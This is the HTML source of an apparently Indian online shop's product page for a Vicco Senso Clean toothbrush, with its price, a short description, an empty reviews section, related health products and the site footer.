			<div class="product-single-carousel-wrap slider-nav-fade"><div class="product-single-carousel slider-wrapper row cols-1 gutter-no"><div data-thumb="https://exinova.in/wp-content/uploads/2019/01/punam-products-12.jpg" class="woocommerce-product-gallery__image"><a href="https://exinova.in/wp-content/uploads/2019/01/punam-products-12.jpg" aria-label="Product Image"><img style="padding-top : 100%;" width="225" height="225" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2019/01/punam-products-12.jpg" class="w-lazyload wp-post-image" alt="" title="punam products" data-caption="" data-large_image="https://exinova.in/wp-content/uploads/2019/01/punam-products-12.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://exinova.in/wp-content/uploads/2019/01/punam-products-13.jpg" class="woocommerce-product-gallery__image"><a href="https://exinova.in/wp-content/uploads/2019/01/punam-products-13.jpg" aria-label="Product Image"><img style="padding-top : 100%;" width="225" height="225" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2019/01/punam-products-13.jpg" class="w-lazyload " alt="" title="punam products" data-caption="" data-large_image="https://exinova.in/wp-content/uploads/2019/01/punam-products-13.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" /></a></div></div></div>			<div class="product-thumbs-wrap">
				<div class="product-thumbs slider-wrapper row gutter-no">
					<div class="product-thumb active"><img class="w-lazyload" style="padding-top : 100%;" alt="punam products" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2019/01/punam-products-12-150x150.jpg" width="150" height="150"></div><div class="product-thumb"><img class="w-lazyload" style="padding-top : 100%;" alt="punam products" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2019/01/punam-products-13-150x150.jpg" width="150" height="150"></div>				</div>
			</div>
					</figure>

		
	</div>
			<div class="wolmart-same-vendor-products-wrapper ">
			<h4 class="wolmart-same-vendor-products-title">More items from this seller<a href="https://exinova.in/shop-2/">View All</a></h4>
			<div class="wolmart-same-vendor-products">
										<figure class="product-media wolmart-vendor-product">
							<a href="https://exinova.in/product/d-care/" aria-label="Product Image">
						<img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2023/01/D-CARE-copy-210x210.png" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" />							</a>
						</figure>
												<figure class="product-media wolmart-vendor-product">
							<a href="https://exinova.in/product/goodhealth/" aria-label="Product Image">
						<img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/gh-210x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" />							</a>
						</figure>
												<figure class="product-media wolmart-vendor-product">
							<a href="https://exinova.in/product/prime-health/" aria-label="Product Image">
						<img style="padding-top : 108.25%;" width="194" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2018/07/PRIM-194x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" />							</a>
						</figure>
												<figure class="product-media wolmart-vendor-product">
							<a href="https://exinova.in/product/biswas-s-f-2/" aria-label="Product Image">
						<img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/BISWAS-S.F-210x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" />							</a>
						</figure>
												<figure class="product-media wolmart-vendor-product">
							<a href="https://exinova.in/product/prime-kadha/" aria-label="Product Image">
						<img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-00.34.49-210x210.jpeg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" />							</a>
						</figure>
												<figure class="product-media wolmart-vendor-product">
							<a href="https://exinova.in/product/prime-s-fast/" aria-label="Product Image">
						<img style="padding-top : 102.44%;" width="205" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2018/09/P-S-FAST-205x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" />							</a>
						</figure>
												<figure class="product-media wolmart-vendor-product">
							<a href="https://exinova.in/product/pilogen-capsule/" aria-label="Product Image">
						<img style="padding-top : 53.33%;" width="210" height="112" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/PILOGEN-210x112.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" />							</a>
						</figure>
												<figure class="product-media wolmart-vendor-product">
							<a href="https://exinova.in/product/prime-gasonil-2/" aria-label="Product Image">
						<img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2023/01/GASONIL-PLUS-copy-210x210.png" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" />							</a>
						</figure>
									</div>
		</div>
		</div><div class="col-md-6">
		<div class="summary entry-summary">
			<h1 class="product_title entry-title">Vicco Senso Clean Brush 1 PC</h1><div class="product_meta no-brand-image">

	
	
	<div class="product-meta-inner">

				<span class="posted_in">Categories: <a href="https://exinova.in/product-category/health-beauty/" rel="tag">Health &amp; Beauty</a>, <a href="https://exinova.in/product-category/health-care/" rel="tag">Health Care &amp; health Care Device</a>, <a href="https://exinova.in/product-category/no-cod/" rel="tag">NO COD</a></span>
		
		
	</div>

	</div>
<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>38.0</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>40.0</bdi></span></del></p>
<div class="woocommerce-product-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="https://exinova.in/product/vicco-senso-clean-brush-1-pc/#reviews" class="woocommerce-review-link scroll-to" rel="nofollow">0 reviews</a></div>

	
	<form class="cart" action="https://exinova.in/product/vicco-senso-clean-brush-1-pc/" method="post" enctype='multipart/form-data'>
		
		<div class="sticky-content product-sticky-content" data-sticky-options="{'minWidth':1, 'scrollMode': true}"><div class="container"><div class="quantity-wrapper">
		<label>Quantity:</label>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fec9f22763">Vicco Senso Clean Brush 1 PC quantity</label>
		<input
			type="number"
						id="quantity_696fec9f22763"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
					min="1"
									step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
		
		<button class="quantity-minus w-icon-minus" title="Minus" aria-label="Minus"></button>
		<button class="quantity-plus w-icon-plus" title="Plus" aria-label="Plus"></button>
		
			</div>
</div>

		<button type="submit" name="add-to-cart" value="3083" class="single_add_to_cart_button button alt">Add to cart</button>

		<button class="single_buy_now_button button btn btn-outline btn-primary btn-rounded">Buy Now</button></div></div>	</form>

	
<div class="product-links-wrapper">		<div class="social-icons">
			<a href="https://www.facebook.com/sharer.php?u=https://exinova.in/product/vicco-senso-clean-brush-1-pc/" class="social-icon framed use-hover social-facebook" target="_blank" rel="noopener noreferrer" title="Facebook" aria-label="Facebook"><i class="w-icon-facebook"></i></a><a href="https://twitter.com/intent/tweet?text=Vicco+Senso+Clean+Brush+1+PC&#038;url=https://exinova.in/product/vicco-senso-clean-brush-1-pc/" class="social-icon framed use-hover social-twitter" target="_blank" rel="noopener noreferrer" title="Twitter" aria-label="Twitter"><i class="w-icon-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://exinova.in/product/vicco-senso-clean-brush-1-pc/&#038;media=https://exinova.in/wp-content/uploads/2019/01/punam-products-12.jpg" class="social-icon framed use-hover social-pinterest" target="_blank" rel="noopener noreferrer" title="Pinterest" aria-label="Pinterest"><i class="w-icon-pinterest-p"></i></a><a href="whatsapp://send?text=Vicco%20Senso%20Clean%20Brush%201%20PC-https://exinova.in/product/vicco-senso-clean-brush-1-pc/" class="social-icon framed use-hover social-whatsapp" target="_blank" rel="noopener noreferrer" title="WhatsApp" aria-label="WhatsApp"><i class="w-icon-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://exinova.in/product/vicco-senso-clean-brush-1-pc/&#038;title=Vicco+Senso+Clean+Brush+1+PC" class="social-icon framed use-hover social-linkedin" target="_blank" rel="noopener noreferrer" title="Linkedin" aria-label="Linkedin"><i class="w-icon-linkedin-in"></i></a>		</div>
		<a href="#" class="compare btn-product-icon" title="Compare" data-product_id="3083"></a></div>		</div>

		</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper tab tab-nav-simple">

					<ul class="nav nav-tabs tabs wc-tabs" role="tablist">
									<li class="nav-item description_tab" id="tab-title-description" role="presentation">
						<a href="#tab-description" class="nav-link" role="tab" aria-controls="tab-description">
							Description						</a>
					</li>
									<li class="nav-item reviews_tab" id="tab-title-reviews" role="presentation">
						<a href="#tab-reviews" class="nav-link" role="tab" aria-controls="tab-reviews">
							Customer Reviews <span>(0)</span>						</a>
					</li>
							</ul>
		
					
			<div class="entry-content tab-pane panel wc-tab woocommerce-Tabs-panel woocommerce-Tabs-panel--description" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
			<h2>Description</h2>
	
<p>The brush is designed to clean parts of the mouth which other flat trim brushes can miss. The special bristles surround teeth to provide a deep clean on both sides of the teeth and along the gumline, while the wraparound cleaner and the cheek &amp; tongue cleaner works to clean more than just teeth. Vicco senso clean</p>
			</div>


			
					
			<div class="entry-content tab-pane panel wc-tab woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">

	
	<div id="comments">
		<div class="row">
			<div class="col-md-4 mb-4">
				<h4 class="avg-rating-container">
					<mark>0.0</mark>
					<span class="avg-rating">
						<span class="avg-rating-title">Average Rating</span>
						<span class="star-rating">
							<span style="width: 0%;">
								Rated							</span>
						</span>
						<span class="ratings-review">
							(0 Reviews)						</span>
					</span>
				</h4>
								<div class="ratings-list">
											<div class="ratings-item">
							<div class="star-rating">
								<span style="width: 100%">Rated</span>
							</div>
							<div class="rating-percent">
								<span style="width: 
								0%								;"></span>
							</div>
							<div class="progress-value">
								0%							</div>
						</div>
												<div class="ratings-item">
							<div class="star-rating">
								<span style="width: 80%">Rated</span>
							</div>
							<div class="rating-percent">
								<span style="width: 
								0%								;"></span>
							</div>
							<div class="progress-value">
								0%							</div>
						</div>
												<div class="ratings-item">
							<div class="star-rating">
								<span style="width: 60%">Rated</span>
							</div>
							<div class="rating-percent">
								<span style="width: 
								0%								;"></span>
							</div>
							<div class="progress-value">
								0%							</div>
						</div>
												<div class="ratings-item">
							<div class="star-rating">
								<span style="width: 40%">Rated</span>
							</div>
							<div class="rating-percent">
								<span style="width: 
								0%								;"></span>
							</div>
							<div class="progress-value">
								0%							</div>
						</div>
												<div class="ratings-item">
							<div class="star-rating">
								<span style="width: 20%">Rated</span>
							</div>
							<div class="rating-percent">
								<span style="width: 
								0%								;"></span>
							</div>
							<div class="progress-value">
								0%							</div>
						</div>
										</div>
			</div>
			<div class="col-md-8 mb-4">
							<div id="review_form_wrapper">
					<div id="review_form">
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Vicco Senso Clean Brush 1 PC&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/vicco-senso-clean-brush-1-pc/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://exinova.in/my-account-2/">logged in</a> to post a review.</p>	</div><!-- #respond -->
						</div>
				</div>
			
			</div>
		</div>

			</div>

	<div class="clear"></div>
</div>
			</div>


			
		
	</div>

	

	<section class="related products">

					<div class="title-wrapper title-start title-underline2">
				<h2 class="title title-link">Related products</h2>
				<a class="btn btn-link btn-slide-right btn-infinite" href="https://exinova.in/product-category/health-beauty/">More Products<i class="w-icon-long-arrow-right"></i></a>
			</div>
		
		<ul class="products slider-wrapper  row cols-lg-3 cols-md-3 cols-sm-2 cols-2" data-slider-options="{&quot;spaceBetween&quot;:20,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;breakpoints&quot;:{&quot;992&quot;:{&quot;slidesPerView&quot;:&quot;3&quot;},&quot;768&quot;:{&quot;slidesPerView&quot;:3},&quot;576&quot;:{&quot;slidesPerView&quot;:2},&quot;0&quot;:{&quot;slidesPerView&quot;:2}},&quot;statusClass&quot;:&quot;&quot;}">
			
					
<li class="product-wrap">

	
	<div class="product-loop product-default content-center product type-product post-1888 status-publish first instock product_cat-all-medicine product_cat-diabetic-care product_cat-health-beauty product_cat-health-care product_cat-no-cod product_tag-dr-biswas has-post-thumbnail purchasable product-type-simple" data-product-id="1888">
		<figure class="product-media"><a href="https://exinova.in/product/a-zyme-capsule/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/A-ZYME-SYRUP-210x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-ZYME CAPSULE" decoding="async" /><img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/A-ZYME-SYRUP-210x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><div class="product-action-vertical"><a href="/product/vicco-senso-clean-brush-1-pc/?add-to-cart=1888" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1888" data-quantity="1" class="btn-product-icon product_type_simple add_to_cart_button ajax_add_to_cart" role="button" data-product_id="1888" data-product_sku="" aria-label="Add to cart: &ldquo;A-ZYME CAPSULE&rdquo;" rel="nofollow" data-success_message="&ldquo;A-ZYME CAPSULE&rdquo; has been added to your cart">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_1888" class="screen-reader-text">
	</span>
<a href="#" class="compare btn-product-icon" title="Compare" data-product_id="1888"></a><button class="btn-product-icon btn-quickview" data-product="1888" title="Quick View">Quick View</button></div></figure><div class="product-details"><h3 class="woocommerce-loop-product__title"><a href="https://exinova.in/product/a-zyme-capsule/">A-ZYME CAPSULE</a></h3><div class="woocommerce-product-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="https://exinova.in/product/a-zyme-capsule/#reviews" class="woocommerce-review-link scroll-to" rel="nofollow">0 reviews</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>92.0</bdi></span></span>
	</div>	</div>
		</li>


			
					
<li class="product-wrap">

	
	<div class="product-loop product-default content-center product type-product post-1758 status-publish instock product_cat-all-medicine product_cat-health-beauty product_cat-health-care product_cat-no-cod product_cat-offers product_cat-wholesale product_tag-dr-biswas has-post-thumbnail sale purchasable product-type-simple" data-product-id="1758">
		<figure class="product-media"><a href="https://exinova.in/product/goodhealth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/gh-210x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GOOD HEALTH CAPSULE 2 PC" decoding="async" /><img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/gh-210x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><div class="product-label-group"><label class="product-label label-sale">5% off</label></div><div class="product-action-vertical"><a href="/product/vicco-senso-clean-brush-1-pc/?add-to-cart=1758" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1758" data-quantity="1" class="btn-product-icon product_type_simple add_to_cart_button ajax_add_to_cart" role="button" data-product_id="1758" data-product_sku="" aria-label="Add to cart: &ldquo;GOOD HEALTH CAPSULE 2 PC&rdquo;" rel="nofollow" data-success_message="&ldquo;GOOD HEALTH CAPSULE 2 PC&rdquo; has been added to your cart">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_1758" class="screen-reader-text">
	</span>
<a href="#" class="compare btn-product-icon" title="Compare" data-product_id="1758"></a><button class="btn-product-icon btn-quickview" data-product="1758" title="Quick View">Quick View</button></div></figure><div class="product-details"><h3 class="woocommerce-loop-product__title"><a href="https://exinova.in/product/goodhealth/">GOOD HEALTH CAPSULE 2 PC</a></h3><div class="woocommerce-product-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>210.0</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.0</bdi></span></del></span>
	</div>	</div>
		</li>


			
					
<li class="product-wrap">

	
	<div class="product-loop product-default content-center product type-product post-1907 status-publish instock product_cat-all-medicine product_cat-health-beauty product_cat-health-care product_cat-no-cod product_tag-dr-biswas has-post-thumbnail purchasable product-type-simple" data-product-id="1907">
		<figure class="product-media"><a href="https://exinova.in/product/gaskure-syrup-450ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/GASKURE-CAPSULE-210x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GASKURE SYRUP 450ML" decoding="async" /><img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/GASKURE-CAPSULE-210x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><div class="product-action-vertical"><a href="/product/vicco-senso-clean-brush-1-pc/?add-to-cart=1907" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1907" data-quantity="1" class="btn-product-icon product_type_simple add_to_cart_button ajax_add_to_cart" role="button" data-product_id="1907" data-product_sku="" aria-label="Add to cart: &ldquo;GASKURE SYRUP 450ML&rdquo;" rel="nofollow" data-success_message="&ldquo;GASKURE SYRUP 450ML&rdquo; has been added to your cart">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_1907" class="screen-reader-text">
	</span>
<a href="#" class="compare btn-product-icon" title="Compare" data-product_id="1907"></a><button class="btn-product-icon btn-quickview" data-product="1907" title="Quick View">Quick View</button></div></figure><div class="product-details"><h3 class="woocommerce-loop-product__title"><a href="https://exinova.in/product/gaskure-syrup-450ml/">GASKURE SYRUP 450ML</a></h3><div class="woocommerce-product-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="https://exinova.in/product/gaskure-syrup-450ml/#reviews" class="woocommerce-review-link scroll-to" rel="nofollow">0 reviews</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>145.0</bdi></span></span>
	</div>	</div>
		</li>


			
					
<li class="product-wrap">

	
	<div class="product-loop product-default content-center product type-product post-1904 status-publish last instock product_cat-all-medicine product_cat-health-beauty product_cat-health-care product_cat-no-cod product_tag-dr-biswas has-post-thumbnail purchasable product-type-simple" data-product-id="1904">
		<figure class="product-media"><a href="https://exinova.in/product/gaskure-capsule/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/GASKURE-CAPSULE-210x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GASKURE CAPSULE" decoding="async" /><img style="padding-top : 100%;" width="210" height="210" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2017/06/GASKURE-CAPSULE-210x210.jpg" class="w-lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><div class="product-action-vertical"><a href="/product/vicco-senso-clean-brush-1-pc/?add-to-cart=1904" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1904" data-quantity="1" class="btn-product-icon product_type_simple add_to_cart_button ajax_add_to_cart" role="button" data-product_id="1904" data-product_sku="" aria-label="Add to cart: &ldquo;GASKURE CAPSULE&rdquo;" rel="nofollow" data-success_message="&ldquo;GASKURE CAPSULE&rdquo; has been added to your cart">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_1904" class="screen-reader-text">
	</span>
<a href="#" class="compare btn-product-icon" title="Compare" data-product_id="1904"></a><button class="btn-product-icon btn-quickview" data-product="1904" title="Quick View">Quick View</button></div></figure><div class="product-details"><h3 class="woocommerce-loop-product__title"><a href="https://exinova.in/product/gaskure-capsule/">GASKURE CAPSULE</a></h3><div class="woocommerce-product-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><a href="https://exinova.in/product/gaskure-capsule/#reviews" class="woocommerce-review-link scroll-to" rel="nofollow">0 reviews</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.0</bdi></span></span>
	</div>	</div>
		</li>


			
		</ul>
	</section>
	</div>


	

</div></div></div>
			</main>

			
							<footer class="footer custom-footer footer-24" id="footer">
					<style id="block_24_css">.custom-footer .m-w-280{max-width:300px}.custom-footer .m-w-785{max-width:785px!important}.custom-footer .custom-footer-infobox i{position:relative;top:-2px}.custom-footer .wpcf7-submit:after{content:"\e92c";font-family:wolmart;font-weight:100;margin-left:8px;font-size:1.1em;line-height:0;vertical-align:middle}.custom-footer .wpcf7-form .wpcf7-form-control{height:47px}@media (max-width:575px){.custom-footer .wpcf7-form-control-wrap{flex:0 0 100%}}</style><div class="wolmart-block" data-block-id="24"><link rel="stylesheet" href="https://exinova.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		
				<h3>
						Subscribe To  Our Newsletter					
				</h3>
									<p>
						Get all the latest information on Events, Sales and Offers.					</p>
		[contact-form-7 id="27" title="Footer subscribe form"]		
<a href="https://exinova.in/" aria-label="Logo" title="Online Shopping Site In India - ">
	<img width="350" height="113" src="https://exinova.in/wp-content/uploads/2022/10/exilog2.png" alt="Online Shopping Site In India" decoding="async" /></a>
			<style>/*! elementor - v3.20.0 - 06-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p>Call us 9.30 am to 7 p.monday to saturday</p>		
			<h2><a href="tel:8017244445">8017244445</a></h2>		
			<p>care@exinova.in</p>		
	<a href="https://www.facebook.com/sharer.php?u=https://exinova.in/wolmart_template/footer/" target="_blank" title="facebook" rel="noopener noreferrer"></a><a href="https://twitter.com/intent/tweet?text=Footer&#038;url=https://exinova.in/wolmart_template/footer/" target="_blank" title="twitter" rel="noopener noreferrer"></a><a href="#" target="_blank" title="instagram" rel="noopener noreferrer"></a><a href="#" target="_blank" title="youtube" rel="noopener noreferrer"></a><a href="https://pinterest.com/pin/create/button/?url=https://exinova.in/wolmart_template/footer/&#038;media=" target="_blank" title="pinterest" rel="noopener noreferrer"></a>
			<h3>Company</h3>		
			<nav><ul id="menu-main-menu" style=""><li id="menu-item-5739" ><a href="https://exinova.in/">Home</a></li>
<li id="menu-item-5742" ><a href="https://exinova.in/become-a-vendor/">Become a Seller</a></li>
<li id="menu-item-5745" ><a href="https://exinova.in/contact-us/">Contact Us</a></li>
<li id="menu-item-5746" ><a href="https://exinova.in/earn-with-hiqbazar/">Earn with Exinova</a></li>
<li id="menu-item-5747" ><a href="https://exinova.in/care/">Exinova Customer Care</a></li>
<li id="menu-item-5748" ><a href="https://exinova.in/mobile-app/">Exinova Mobile App</a></li>
<li id="menu-item-5749" ><a href="https://exinova.in/f-a-q-s/">F.A.Q.’s</a></li>
</ul></nav>		
			<h3>My Account</h3>		
			<nav><ul id="menu-top-navigation" style=""><li id="menu-item-5751" ><a href="https://exinova.in/my-account-3/">My account</a></li>
<li id="menu-item-6005" ><a href="https://exinova.in/become-a-vendor-2/">Become A Seller</a></li>
<li id="menu-item-6035" ><a href="https://exinova.in/advertisement-on-exinova/">Advertisement on Exinova</a></li>
<li id="menu-item-6055" ><a href="https://exinova.in/become-a-wholesale-buyer/">Become A Wholesale Buyer</a></li>
<li id="menu-item-6067" ><a href="https://exinova.in/about-us-2/">About Us</a></li>
<li id="menu-item-13196" ><a href="https://exinova.in/contact/">Contact Us</a></li>
</ul></nav>		
			<h3>Important Links</h3>		
			<nav><ul id="menu-important-links" style=""><li id="menu-item-2871" ><a href="https://exinova.in/return-refund/">Return &#038; Refund</a></li>
<li id="menu-item-2872" ><a href="https://exinova.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2873" ><a href="https://exinova.in/t-n-c/">Terms &#038; Conditions</a></li>
<li id="menu-item-13609" ><a href="https://exinova.in/shipping-policy/">Shipping Ploicy</a></li>
<li id="menu-item-13623" ><a href="https://exinova.in/disclaimer/">Disclaimer</a></li>
</ul></nav>		
			<h4>Consumer Electric:</h4><a href="https://exinova.in/product-category/camera/">CCTV Camera</a><a href="https://exinova.in/">Air Condition</a><a href="https://exinova.in/">Refrigator</a><a href="https://exinova.in/">Washing Machine</a><a href="https://exinova.in/">Audio Speaker</a><a href="https://exinova.in/product-category/camera/">Security Camera</a><a href="http://www.exinova.in">View all</a>		
			<a href="https://d-themes.com/wordpress/wolmart/demo-12/shop/"></a>		
			<a href="https://d-themes.com/wordpress/wolmart/demo-12/shop/"></a>		
			<h4>Health & Beauty:</h4><a href="https://exinova.in/product-category/all-medicine/ayurved/?v=e5477cbee260">AYURVERD</a><a href="https://exinova.in/product-category/all-medicine/?v=e5477cbee260">ALL MEDICINE</a><a href="https://exinova.in/product-category/beauty/?v=e5477cbee260">BEAUTY</a><a href="https://exinova.in/product-category/hair-care/?v=e5477cbee260">Hair Care & Oil</a><a href="https://exinova.in/product-category/all-medicine/ayurved/">Ayueved</a><a href="https://exinova.in/product-category/all-medicine/ayurved/">medicine</a><a href="https://exinova.in/product/d-care/">Diabetes</a><a href="https://exinova.in/product/prime-medication-plus-capsule/">Joint pain</a><a href="http://www.exinova.in">View all</a>		
			<a href="https://d-themes.com/wordpress/wolmart/demo-12/shop/"></a>		
			<a href="https://d-themes.com/wordpress/wolmart/demo-12/shop/"></a>		
		Copyright © 2026 EXINOVA. All Rights Reserved.		
			<p>We're using safe payment for</p>		
			<style>/*! elementor - v3.20.0 - 06-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img src="https://d-themes.com/wordpress/wolmart/dummy/wp-content/uploads/sites/15/2021/03/payment.png" title="" alt="" loading="lazy" /></div>				</footer>
				
		</div>

		
		<div class="mobile-icon-bar sticky-content fix-bottom items-4"><a href="https://exinova.in" class="mobile-item"><i class="w-icon-home"></i><span>Home</span></a><a href="https://exinova.in/shop-2/" class="mobile-item mobile-item-categories show-categories-menu"><i class="w-icon-category"></i><span>Categories</span></a><a href="https://exinova.in/my-account-2/" class="mobile-item"><i class="w-icon-account"></i><span>Account</span></a>	
					<div class="dropdown cart-dropdown dir-up badge-type">
						<a class="cart-toggle mobile-item" href="https://exinova.in/cart-2/" role="button">
							<i class="w-icon-cart">
								<span class="cart-count"> 0</span>
							</i>
							<span>Cart</span>
						</a>
					</div>
	
										<div class="search-wrapper hs-toggle rect">
						<a href="#" class="search-toggle mobile-item" role="button"><i class="w-icon-search"></i><span>Search</span></a>
						<form action="https://exinova.in/" method="get" class="input-wrapper">
							<input type="hidden" name="post_type" value=""/>
